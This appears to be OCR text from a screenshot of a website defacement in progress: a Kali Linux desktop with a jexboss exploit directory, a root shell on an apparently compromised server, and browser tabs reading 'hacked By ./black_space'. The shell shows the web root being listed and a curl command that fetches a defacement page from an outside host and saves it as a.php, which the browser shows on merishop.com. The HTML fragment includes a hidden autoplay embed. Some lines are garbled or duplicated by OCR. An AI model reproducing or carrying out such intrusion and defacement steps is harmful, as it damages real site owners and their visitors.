 Applications Places Fri Mar 17, 3:49 PM root
hacked By ./black_space - Iceweasel
GitHub - joaomatosf/j... (2) IndoXploit Online Ping, Tracero... hacked By ./black_space hacked By ./black_space
www.merishop.com/a.php Google
Most Visited Offensive Security Kali Linux
root@GamePlay: ~/exploit/jexboss
File Edit View Search Terminal Tabs Help
root@GamePlay: ~/exploit/j... root@GamePlay: ~/exploit/j... root@GamePlay: ~/exploit/j...
/h1></a></center>
</body>
<embed src="http://www.youtube.com/v/xWvS0xGQ5Zc&autoplay=1" type="appli
cation/x-shockwave-flash"wmode="transparent" width="1" height="1"></embed>
</html>[root@111-118-178-93 ROOT]# ls
Dunia Itu T an !!!
ls
94925.jsp
css
images
jackbox
js
jsp
META-INF
modern-menu
upload
WEB-INF
KALI LINUX™
[root@111-118-178-93 ROOT]# curl http://vampbea.devlishdesign.com/wp-content/upl
oads/2017/01/index.html -o a.php
oads/2017/01/index.html -o a.phpn.com/wp-content/upl
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
103 1449 103 1449 0 0 1802 0 --:--:-- --:--:-- --:--:-- 8050
[root@111-118-178-93 ROOT]# maaf bila ada kekurangan
hacked By ./black_spa... *(Untitled) [Home] root@GamePlay: ~/ex...